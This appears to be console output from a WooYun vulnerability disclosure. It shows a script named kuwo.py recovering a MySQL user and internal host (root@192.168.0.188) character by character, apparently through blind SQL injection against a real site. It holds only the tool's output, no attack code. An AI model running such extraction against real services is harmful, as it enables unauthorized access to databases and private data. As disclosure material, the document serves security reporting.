 C:\Documents and Settings\Administrator\桌面>kuwo.py
Start to retrive MySQL User:
. . . . . . . . . . . . . . . . . .
[in progress] r . . . . . . . . . . . . . . .
[in progress] ro . . . . . . . . . . . . . . .
[in progress] roo . . . . . . . . . . . . . . . . . . . .
[in progress] root . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . .
[in progress] root@ . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] root@1 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . .
[in progress] root@19 . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] root@192 . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . .
[in progress] root@192. . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] root@192.1 . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . .
[in progress] root@192.16 . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . .
[in progress] root@192.168 . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . .
[in progress] root@192.168. . . . . . . . . . . . . . . . . . . . . . . . . . .
.
[in progress] root@192.168.0 . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . .
[in progress] root@192.168.0. . . . . . . . . . . . . . . . . . . . . . . . . .
. . .
[in progress] root@192.168.0.1 . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . .
[in progress] root@192.168.0.18 . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . .
[in progress] root@192.168.0.188
www.wooyun.org